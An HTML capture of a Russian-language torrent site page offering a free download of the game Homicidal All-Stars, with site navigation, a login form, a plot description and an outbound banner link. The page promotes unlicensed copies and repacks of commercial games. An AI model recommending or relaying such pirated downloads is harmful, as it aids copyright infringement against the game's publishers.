

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://repack-byrutor.org/3249-homicidal-all-stars.html
body_size: 13678
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
<!--<![endif]-->

<head>
   <meta charset="utf-8">
<title>Скачать Homicidal All-Stars (последняя версия) на ПК торрент бесплатно</title>
<meta name="description" content="На данной странице вы можете скачать бесплатно игру Homicidal All-Stars через торрент на ПК самой последней версии">
<meta name="keywords" content="Homicidal All-Stars, скачать, торрент, бесплатно, на ПК, на компьютер, последняя версия">
<meta property="og:site_name" content="Скачать торрент игры на ПК бесплатно | ByRutor">
<meta property="og:type" content="article">
<meta property="og:title" content="Homicidal All-Stars">
<meta property="og:url" content="https://repack-byrutor.org/3249-homicidal-all-stars.html">
<meta property="og:description" content="Homicidal All-Stars — это игровой проект, который позволяет пользователям погрузиться в крайне динамичный и интересный процесс игры. В кажется главного персонажа будет выступать охотница за головами по имени Скарлетт Мартилло. Противники уже давно положили на нее глаз и действительно думают, что">
<link rel="search" type="application/opensearchdescription+xml" href="https://repack-byrutor.org/index.php?do=opensearch" title="Скачать торрент игры на ПК бесплатно | ByRutor">
<link rel="canonical" href="https://repack-byrutor.org/3249-homicidal-all-stars.html">
<link rel="alternate" type="application/rss+xml" title="Скачать торрент игры на ПК бесплатно | ByRutor" href="https://repack-byrutor.org/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=63595" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=63595"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=63595" defer></script>
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <link rel="icon" href="/templates/Repack-Byrutor/images/favicon.png" type="image/x-icon">
   <link rel="shortcut icon" href="/templates/Repack-Byrutor/images/favicon.png" type="image/x-icon">
   <link rel="apple-touch-icon" href="/templates/Repack-Byrutor/images/favicon.png">
   <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@200;300;400;600;700;800;900&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/engine.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/components.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/jquery.readall.min.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/dropdown.min.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/owl.carousel.min.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/remixicon.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/style.css?=1">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/media.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/common.css">
   <!--[if lt IE 9]>
      <script src="/templates/Repack-Byrutor/js/html5shiv.min.js"></script>
      <script src="/templates/Repack-Byrutor/js/respond.min.js"></script>
   <![endif]-->
   
</head>

<body>

   <div class="st_container">
      <!-- header -->
      <div class="header">
         <div class="header_top">
   <!-- logo -->
   <div class="logo">
      <a href="/">Repack-Byrutor<span>.org</span></a>
   </div>
   <!--/ logo -->

   <!-- mobile buttons -->
   <span class="mob_nav">
      <button class="mob_top"><i class="ri-menu-line"></i></button>
      <button class="mob_aside"><i class="ri-menu-unfold-line"></i></button>
   </span>
   <!--/ mobile buttons -->

   <!-- nav -->
   <div class="nav_top">

      <div class="dropdown menu">
         <button type="button" data-toggle="dropdown">
            Вид геймплея <i class="ri-arrow-down-s-line"></i>
         </button>
         <div class="dropdown-menu">
            <ul>
                <li><a href="/vr/">Игры для VR</a></li>
               <li><a href="/side-view/">Вид сбоку</a></li>
               <li><a href="/view-from-above/">Вид сверху</a></li>
               <li><a href="/2d-games/">Игры в 2D</a></li>
               <li><a href="/tag-razdelenie-ekrana/">Раздельный экран</a></li>
               <li><a href="/1st-person/">Вид от 1-го лица</a></li>
               <li><a href="/3rd-person/">Вид от 3-го лица</a></li>
            </ul>
         </div>
      </div>

      <div class="dropdown menu">
         <button type="button" data-toggle="dropdown">
            Репаки от <i class="ri-arrow-down-s-line"></i>
         </button>
         <div class="dropdown-menu">
            <ul>
               <li><a href="/repack-by-xatab/">Хатаб</a></li>
               <li><a href="/repack-by-mechanics/">R.G. Механики</a></li>
                <li><a href="/repack-by-igruha/">Торрент-Игруха</a></li>
               <li><a href="/repack-by-fitgirl/">FitGirl</a></li>
               <li><a href="/repack-by-catalyst/">Catalyst</a></li>
               <li><a href="/repack-by-chovka/">Chovka</a></li>
                <li><a href="/repack-by-qoob/">Qoob</a></li>
            </ul>
         </div>
      </div>

      <div class="dropdown menu">
         <button type="button" data-toggle="dropdown">
            Разработчики <i class="ri-arrow-down-s-line"></i>
         </button>
         <div class="dropdown-menu">
            <ul>
               <li><a href="/games-from-ubisoft/">Ubisoft</a></li>
               <li><a href="/games-from-bethesda/">Bethesda</a></li>
               <li><a href="/games-from-2k/">2K</a></li>
                <li><a href="/games-from-valve/">Valve</a></li>
                <li><a href="/games-from-bioware/">BioWare</a></li>
                <li><a href="/games-from-electronic-arts/">Electronic Arts</a></li>
                <li><a href="/from-rockstar-games/">Rockstar Games</a></li>
               <li><a href="/games-from-cd-projekt-red/">CD PROJEKT RED</a></li>
               <li><a href="/from-telltale-games/">Telltale Games</a></li>
                <li><a href="/games-from-id-software/">id Software</a></li>
               <li><a href="/games-from-capcom/">Capcom</a></li>
               <li><a href="/games-from-square-enix/">Square Enix</a></li>
            </ul>
         </div>
      </div>

   </div>
   <!--/ nav -->

   <!-- user panel -->
   


<div class="user_panel">
   <button type="button" data-modal-trigger="trigger-1"><img src="/templates/Repack-Byrutor/dleimages/noavatar.png" alt="">Авторизация</button>
</div>
<div class="modal" data-modal="trigger-1">
   <div class="content-wrapper">
      <button class="close"></button>
      <div class="modal_content">
         <div class="modal_head">Авторизация</div>
         <div class="modal_body">
            <div class="avatar_modal">
               <img src="/templates/Repack-Byrutor/dleimages/noavatar.png" alt="">
            </div>
            <form class="login_form" method="post">
               <ul>
                  <li>
                     <input placeholder="Логин:" type="text" name="login_name" id="login_name" class="wide">
                  </li>
                  <li>
                     <input placeholder="Пароль:" type="password" name="login_password" id="login_password" class="wide">
                  </li>
               </ul>
               <input name="login" type="hidden" id="login" value="submit">
               <div class="login_form__foot">
                  <a href="https://repack-byrutor.org/index.php?do=register">Регистрация</a>
                  <a href="https://repack-byrutor.org/index.php?do=lostpassword">Забыли пароль?</a>
               </div>
               <div class="btn_content">
                  <button class="login" onclick="submit();" type="submit">
                     Войти в аккаунт
                  </button>
               </div>
            </form>
         </div>
      </div>
   </div>
</div>

   <!--/ user panel -->
</div>

<div class="header_bottom">
   <!-- search -->
   <div class="search">
      <form method="post" name="searchform" action="">
         <input id="story" name="story" type="search" placeholder="Поиск по сайту ...">
         <input type="hidden" name="do" value="search">
         <input type="hidden" name="subaction" value="search">
         <button type="submit">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
               <path
                  d="M18.031 16.617l4.283 4.282-1.415 1.415-4.282-4.283A8.96 8.96 0 0 1 11 20c-4.968 0-9-4.032-9-9s4.032-9 9-9 9 4.032 9 9a8.96 8.96 0 0 1-1.969 5.617zm-2.006-.742A6.977 6.977 0 0 0 18 11c0-3.868-3.133-7-7-7-3.868 0-7 3.132-7 7 0 3.867 3.132 7 7 7a6.977 6.977 0 0 0 4.875-1.975l.15-.15z" />
            </svg>
         </button>
      </form>
   </div>
   <!--/ search -->
</div>

         <!-- carousel -->
         <div class="carousel_section">

   <h2 class="section_name">
      <!-- icon -->
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
         <path fill="none" d="M0 0h24v24H0z" />
         <path d="M12 23a7.5 7.5 0 0 0 7.5-7.5c0-.866-.23-1.697-.5-2.47-1.667 1.647-2.933 2.47-3.8 2.47 3.995-7 1.8-10-4.2-14 .5 5-2.796 7.274-4.138 8.537A7.5 7.5 0 0 0 12 23zm.71-17.765c3.241 2.75 3.257 4.887.753 9.274-.761 1.333.202 2.991 1.737 2.991.688 0 1.384-.2 2.119-.595a5.5 5.5 0 1 1-9.087-5.412c.126-.118.765-.685.793-.71.424-.38.773-.717 1.118-1.086 1.23-1.318 2.114-2.78 2.566-4.462z" />
      </svg>
      <!--/ icon -->
      Горячие новинки сайта
   </h2>

   <div id="carousel" class="owl-carousel">
      <div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3283-kona-2-brume.html"><img src="/uploads/posts/2022-12/1670552679_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3283-kona-2-brume.html">Kona 2: Brume</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3914-inzoi.html"><img src="/uploads/posts/2024-03/1709250446_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3914-inzoi.html">inZOI</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3846-titan-quest-2.html"><img src="/uploads/posts/2024-02/1708908395_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3846-titan-quest-2.html">Titan Quest 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3583-cities-skylines-2.html"><img src="/uploads/posts/2023-11/1700962017_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3583-cities-skylines-2.html">Cities: Skylines 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3238-railway-empire-2.html"><img src="/uploads/posts/2022-12/1670544300_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3238-railway-empire-2.html">Railway Empire 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/2876-sengoku-dynasty.html"><img src="/uploads/posts/2023-08/1692312165_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/2876-sengoku-dynasty.html">Sengoku Dynasty</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3155-stick-it-to-the-stickman.html"><img src="/uploads/posts/2022-12/1670206774_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3155-stick-it-to-the-stickman.html">Stick It to the Stickman</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/4301-dying-light-the-beast.html"><img src="/uploads/posts/2025-02/1740187971_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/4301-dying-light-the-beast.html">Dying Light: The Beast</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3157-the-lords-of-the-fallen.html"><img src="/uploads/posts/2023-10/1697333894_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3157-the-lords-of-the-fallen.html">Lords of the Fallen</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/4037-kingdom-come-deliverance-2.html"><img src="/uploads/posts/2025-02/1739248447_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/4037-kingdom-come-deliverance-2.html">Kingdom Come: Deliverance 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3346-age-of-mythology-retold.html"><img src="/uploads/posts/2023-03/1678664468_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3346-age-of-mythology-retold.html">Age of Mythology: Retold</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3399-pacific-drive.html"><img src="/uploads/posts/2023-03/1679018798_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3399-pacific-drive.html">Pacific Drive</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3349-house-flipper-2.html"><img src="/uploads/posts/2023-03/1678665185_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3349-house-flipper-2.html">House Flipper 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/2926-core-keeper.html"><img src="/uploads/posts/2022-06/1655470396_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/2926-core-keeper.html">Core Keeper</a></h5>
</div>
   </div>

</div>
         <!--/ carousel -->
      </div>
      <!--/ header -->

      <div class="wrap">
         <!-- aside -->
         <div class="aside">
   <div class="aside_block">
      <div class="aside_section_title">
         ИГРЫ <span>ПО ЖАНРУ</span>
      </div>
      <div class="aside_content">
         <ul class="cat_menu">
            <li><a href="/new-games/">Горячие новинки</a></li>
            <li><a href="/online-games/">Онлайн игры</a></li>
            <li><a href="/multiplayer/">Мультиплеер</a></li>
            <li><a href="/game-rus/">На русском языке</a></li>
            <li><a href="/retro/">Ретро</a></li>
            <li><a href="/arcade/">Аркады</a></li>
            <li><a href="/anime/">Аниме</a></li>
            <li><a href="/indi/">Инди</a></li>
            <li><a href="/action/">Экшен</a></li>
            <li><a href="/shooter/">Шутеры</a></li>
            <li><a href="/rpg/">RPG</a></li>
            <li><a href="/racing/">Гонки</a></li>
            <li><a href="/stealth/">Стелс</a></li>
            <li><a href="/horror/">Хорроры</a></li>
            <li><a href="/quest/">Квесты</a></li>
            <li><a href="/fight/">Файтинги</a></li>
            <li><a href="/sport/">Спорт</a></li>
            <li><a href="/logic/">Логические</a></li>
            <li><a href="/strategy/">Стратегии</a></li>
            <li><a href="/simulator/">Симуляторы</a></li>
            <li><a href="/adventure/">Приключения</a></li>
            <li><a href="/platformer/">Платформеры</a></li>
            <li><a href="/cyberpunk/">Киберпанк</a></li>
             <li><a href="/tag-detektiv/">Детективы</a></li>
             <li><a href="/tactics/">Тактика</a></li>
             <li><a href="/tag-tri-v-riad/">Три в ряд</a></li>
             <li><a href="/puzzle/">Головоломки</a></li>
             <li><a href="/roguelike/">Рогалики</a></li>
             <li><a href="/slasher/">Слэшер</a></li>
             <li><a href="/tag-vestern/">Вестерн</a></li>
             <li><a href="/tag-ranner/">Раннеры</a></li>
             <li><a href="/fantasy/">Фэнтези</a></li>
            <li><a href="/survival-game/">Игры на выживание</a></li>
            <li><a href="/build-games/">Строительство</a></li>
            <li><a href="/economic-games/">Экономические</a></li>
            <li><a href="/sandbox-games/">Песочницы</a></li>
            <li><a href="/krafting/">Крафтинг</a></li>
            <li><a href="/pixel-games/">Пиксельные</a></li>
            <li><a href="/kids-game/">Детские игры</a></li>
            <li><a href="/old-game/">Старые игры</a></li>
            <li><a href="/early-access/">Ранний доступ</a></li>
            <li><a href="/full-version/">Полная версия</a></li>
            <li><a href="/dlya-slabyh-pk/">Игры для слабых ПК</a></li>
            <li><a href="/ozhidaemye_igry/">Ожидаемые игры</a></li>
         </ul>
      </div>
   </div>

   <div class="aside_block">
      <div class="aside_section_title">
         ИГРЫ <span>ПО ГОДУ</span>
      </div>
      <div class="aside_content">
         <ul class="cat_year">
             <li><a href="/1990-god/">1990</a></li>
             <li><a href="/1991-god/">1991</a></li>
             <li><a href="/1992-god/">1992</a></li>
             <li><a href="/1993-god/">1993</a></li>
             <li><a href="/1994-god/">1994</a></li>
             <li><a href="/1995-god/">1995</a></li>
             <li><a href="/1996-god/">1996</a></li>
             <li><a href="/1997-god/">1997</a></li>
             <li><a href="/1998-god/">1998</a></li>
             <li><a href="/1999-god/">1999</a></li>
            <li><a href="/2000-god/">2000</a></li>
            <li><a href="/2001-god/">2001</a></li>
            <li><a href="/2002-god/">2002</a></li>
            <li><a href="/2003-god/">2003</a></li>
            <li><a href="/2004-god/">2004</a></li>
            <li><a href="/2005-god/">2005</a></li>
            <li><a href="/2006-god/">2006</a></li>
            <li><a href="/2007-god/">2007</a></li>
            <li><a href="/2008-god/">2008</a></li>
            <li><a href="/2009-god/">2009</a></li>
            <li><a href="/2010-god/">2010</a></li>
            <li><a href="/2011-god/">2011</a></li>
            <li><a href="/2012-god/">2012</a></li>
            <li><a href="/2013-god/">2013</a></li>
            <li><a href="/2014-god/">2014</a></li>
            <li><a href="/2015-god/">2015</a></li>
            <li><a href="/2016-god/">2016</a></li>
            <li><a href="/2017-god/">2017</a></li>
            <li><a href="/2018-god/">2018</a></li>
            <li><a href="/2019-god/">2019</a></li>
            <li><a href="/2020-god/">2020</a></li>
            <li><a href="/2021-god/">2021</a></li>
             <li><a href="/2022-god/">2022</a></li>
             <li><a href="/2023-god/">2023</a></li>
             <li><a href="/2024-god/">2024</a></li>
             <li><a href="/2025-god/">2025</a></li>
         </ul>
      </div>
   </div>

   <div class="aside_block">
      <div class="aside_section_title">
         Популярные <span>метки</span>
      </div>
      <div class="aside_content">
         <div class="nav_sctag">
            <ul>
                <li><a href="/farm-games/">Про ферму</a></li>
                <li><a href="/zombie-games/">Про зомби</a></li>
                <li><a href="/tag-drakony/">Про драконов</a></li>
                <li><a href="/tag-dinozavry/">Про динозавров</a></li>
                <li><a href="/tag-po-komiksu/">По комиксам</a></li>
                <li><a href="/hunting-games/">Про охоту</a></li>
                <li><a href="/pirates-games/">Про пиратов</a></li>
                <li><a href="/tag-parkur/">Про паркур</a></li>
                <li><a href="/superheroes-games/">Про супергероев</a></li>
                <li><a href="/srednevekove/">Про средневековье</a></li>
                <li><a href="/postapokalipsis/">Про пост-апокалипсис</a></li>
                <li><a href="/tag-inoplanetiane/">Про инопланетян</a></li>
                <li><a href="/tag-poezda/">Про поезда</a></li>
                <li><a href="/tag-polety/">Про самолёты</a></li>
                <li><a href="/tag-morskie-boi/">Про корабли</a></li>
                <li><a href="/football/">Про футбол</a></li>
                <li><a href="/tag-nindzia/">Про Ниндзя</a></li>
                <li><a href="/tag-rybalka/">Про рыбалку</a></li>
                <li><a href="/tag-vampiry/">Про вампиров</a></li>
                <li><a href="/tag-sniper/">Про снайперов</a></li>
                <li><a href="/tag-magiia/">Про магию</a></li>
                <li><a href="/tag-demony/">Про демонов</a></li>
                <li><a href="/dungeons-games/">Про подземелья</a></li>
                <li><a href="/cosmos-games/">Про космос</a></li>
                <li><a href="/tag-vozhdenie/">Про вождение</a></li>
               <li><a href="/tag-bezdorozhe/">Про бездорожье</a></li>
               <li><a href="/psihologicheskij-horror/">Психологический хоррор</a></li>
                <li><a href="/horror-na-vyzhivanie/">Хоррор на выживание</a></li>
                <li><a href="/tag-kriminal/">Криминал</a></li>
                <li><a href="/tag-rassledovanie/">Расследование</a></li>
                <li><a href="/tag-issledovanie/">Исследование</a></li>
                <li><a href="/tag-taina/">Тайна</a></li>
                <li><a href="/grand-strategy/">Глобальные стратегии</a></li>
                <li><a href="/tag-poshagovye-strategy/">Пошаговые стратегии</a></li>
                <li><a href="/real-time-strategy/">Стратегии в реальном времени</a></li>
                <li><a href="/gradostroitelnyj-simuljator/">Градостроительный симулятор</a></li>
                <li><a href="/tag-muzyka/">Музыкальные</a></li>
                <li><a href="/games-with-a-gamepad/">Для геймпада</a></li>
                <li><a href="/tag-kastomizatsiia-personazha/">Кастомизация персонажа</a></li>
                <li><a href="/war-games/">Военные</a></li>
                <li><a href="/tag-pervaia-mirovaia-voina/">Первая мировая война</a></li>
                <li><a href="/tag-vtoraia-mirovaia-voina/">Вторая мировая война</a></li>
                <li><a href="/tag-kartochnaia-igra/">Карточные игры</a></li>
                <li><a href="/tag-nastolnaia-igra/">Настольные игры</a></li>
                <li><a href="/tag-stimpank/">Стимпанк</a></li>
                <li><a href="/tag-budushchee/">Про будущее</a></li>
                <li><a href="/tag-fizika/">С хорошей физикой</a></li>
                <li><a href="/tag-realizm/">Реализм</a></li>
                <li><a href="/tag-stroitelstvo-bazy/">Строительство базы</a></li>
                <li><a href="/tag-menedzhment/">Менеджмент</a></li>
                <li><a href="/cosmos-simulator/">Космические симуляторы</a></li>
                <li><a href="/open-world/">Открытый мир</a></li>
                <li><a href="/tower-defense/">Tower Defense</a></li>
                <li><a href="/tag-atmosfera/">Атмосфера</a></li>
                <li><a href="/epic-games/">Эпичные</a></li>
                <li><a href="/tag-mrachnaia/">Мрачные</a></li>
                <li><a href="/tag-klassika/">Классика</a></li>
                <li><a href="/tag-poisk-predmetov/">Поиск предметов</a></li>
                <li><a href="/tag-slozhnaja/">Сложный геймплей</a></li>
                <li><a href="/tag-dlia-vsei-semi/">Для всей семьи</a></li>
                <li><a href="/tag-rasslabliaiushchaia/">Расслабляющие</a></li>
                <li><a href="/tag-multfilm/">По мультфильмам</a></li>
                <li><a href="/tag-zatiagivaiushchaia/">Затягивающие</a></li>
                <li><a href="/tag-smeshnaia/">Смешные</a></li>
                <li><a href="/tag-razrusheniia/">С разрушениями</a></li>
                <li><a href="/tag-izometriia/">Изометрические</a></li>
                <li><a href="/tag-nauka/">Научные</a></li>
                <li><a href="/point-and-click/">Point and click</a></li>
                <li><a href="/tag-korotkaia/">Короткие</a></li>
                <li><a href="/tag-remeik/">Ремейки игр</a></li>
                <li><a href="/tag-blood/">Кровавые</a></li>
                <li><a href="/tag-tsvetastaia/">Цветастые</a></li>
                <li><a href="/games_two/">Для двоих</a></li>
                <li><a href="/tag-dlia-neskolkikh-igrokov/">Для нескольких игроков</a></li>
                <li><a href="/games-for-32-bit-system/">Для 32 битных систем</a></li>
                <li><a href="/games-for-64-bit-system/">Для 64 битных систем</a></li>
                <li><a href="/dlya-ochen-slabyh-pk/">Для очень слабых ПК</a></li>
                <li><a href="/moba/">MOBA</a></li>
                <li><a href="/mmorpg/">MMORPG</a></li>
            </ul>
         </div>
      </div>
   </div>

   <div class="aside_block">
      <div class="aside_section_title">
         Популярные <span>игры</span>
      </div>
      <div class="aside_content">
         <ul class="popular_aside">
         <li>
   <a href="https://repack-byrutor.org/1862-forza-horizon-5.html">
      <img src="/uploads/posts/2021-09/1633035283_1.jpg" alt="">
      <h4>Forza Horizon 5</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/495-elden-ring.html">
      <img src="/uploads/posts/2022-02/1645958322_1.jpg" alt="">
      <h4>Elden Ring</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/197-jemuljator-igr-dendi-1197-igr.html">
      <img src="/uploads/posts/2021-05/1620052860_1.jpg" alt="">
      <h4>Эмулятор игр Денди [1197 игр]</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/1454-mount-amp-blade-2-bannerlord.html">
      <img src="/uploads/posts/2021-08/1629552909_1.jpg" alt="">
      <h4>Mount &amp; Blade 2: Bannerlord</h4>
   </a>
</li>
         </ul>
      </div>
   </div>

</div>
         <!--/ aside -->

         <div class="content_body block">
            

































            
            <div id='dle-content'><!-- fullstory -->
<div class="fullstory">

   <h1 class="section_name">
      
      Homicidal All-Stars скачать торрент</h1>

   <div class="full_top">
      <div class="poster">
         <img src="/uploads/posts/2022-12/1670545077_1.jpg" alt="Homicidal All-Stars">
      </div>
      <div class="info_item">
         <ul>
            <li><b>Дата публикации:</b><span>09.12.2022 - 03:17</span></li>
            
            <li><b>Игру добавил:</b><span><a onclick="ShowProfile('%D0%90%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80', 'https://repack-byrutor.org/user/%D0%90%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80/', '0'); return false;" href="https://repack-byrutor.org/user/%D0%90%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80/">Администратор</a></span></li>
            <li><b>Просмотры:</b><span>1 625 просмотров</span></li>
            <li><b>Комментарии:</b><span>0 комментариев</span></li>
         </ul>
         <div class="info_item_bottom">
            
            <div class="rating_block">
               <div id='ratig-layer-3249'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3249'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3249'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3249'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3249'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3249'); return false;">5</a></li>
		</ul>
	</div>
</div>
            </div>
            
            <div class="social">
               <script src="https://yastatic.net/share2/share.js"></script>
               <div class="ya-share2" data-curtain data-size="s" data-limit="6"
                  data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,skype,tumblr,evernote,linkedin,lj,blogger,delicious,digg,reddit,pocket,qzone,renren,sinaWeibo,surfingbird,tencentWeibo">
               </div>
            </div>
         </div>
         
      </div>
   </div>

   <div class="description_content">
      <div class="description">
         <b>Homicidal All-Stars</b> — это игровой проект, который позволяет пользователям погрузиться в крайне динамичный и интересный процесс игры. В кажется главного персонажа будет выступать охотница за головами по имени Скарлетт Мартилло. Противники уже давно положили на нее глаз и действительно думают, что она является легкой мишенью. <br><br>Она понимает, что находится в опасности, поэтому готова дать отпор. Она продемонстрирует абсолютно всю свою силу и выносливость, чтобы противники поняли — Скарлетт это не та мишень, которую вообще стоит трогать. Сама по себе вселенная игры являются достаточно неблагоприятным местом, которое представляет собой очень жестокое реалити-шоу двадцать первого века. Общество достаточно сильно страдает от неравенства в доходах. <br><br>То есть все жители либо безумно богатые, либо безумно бедные. Нечто среднего в данном мире просто не существует. Люди готовы буквально убивать друг друга за выживание, еду и чистую воду. Пользователю придется погрузиться в этот настоящий ад, который скрывает огромное количество сложностей и несправедливостей. Сможет ли он выжить в данном мире и дать отпор противникам, которые положили глаз на Скарлетт Мартилло?
          <br><br>Если вы заинтересовались, то можете скачать игру Homicidal All-Stars бесплатно через торрент на PC по ссылкам ниже. В первую очередь наша задача поделиться с вами самой последней версией игры, но если вас интересуют именно репаки от механиков или хатаб и прочих популярных репакеров, то в самом низу есть таблица с альтернативными репаками с рутора.
      </div>
       
       <center><a rel="nofollow" href="https://sinehut.com/1-7ivwb-c8r-bn4i-d16v"><img src="/telamon.png" /></a></center>
     
  </div>

   

   
   <div class="screens_content">
      <div class="screens_items">
